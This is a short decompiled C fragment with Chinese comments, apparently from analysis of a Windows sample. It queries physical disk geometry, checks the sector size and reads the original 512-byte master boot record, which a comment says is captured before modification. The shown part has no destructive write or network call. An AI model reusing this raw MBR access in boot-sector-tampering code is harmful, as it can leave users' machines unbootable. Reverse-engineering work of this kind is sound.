 // 检索有关物理磁盘几何形状的信息：类型，柱面数，每个柱面的磁道，每个磁道的扇区以及每个扇区的字节。
if ( !DeviceIoControl(hDevice, IOCTL_DISK_GET_DRIVE_GEOMETRY, 0, 0, &OutBuffer, 0x18u, &BytesReturned, 0) )
{
  WriteFile_401B81("20C38C34\n");
  return 0;
}
if ( *ArgList != 0x200 )                        // 不执行执
{
  WriteFile_401B81("83D16F6C %d %d\n", *ArgList, 0x200);
  return 0;
}
// 读取修改前的偏移00mbr大小512的数据
if ( !ReadFile(hDevice, &Buffer_init00MBR, 0x200u, &NumberOfBytesRead, 0) || NumberOfBytesRead != 0x200 )
{
  v22 = GetLastError();
  WriteFile_401B81("47FB7FB6 %d\n", v22);
  return 0;
}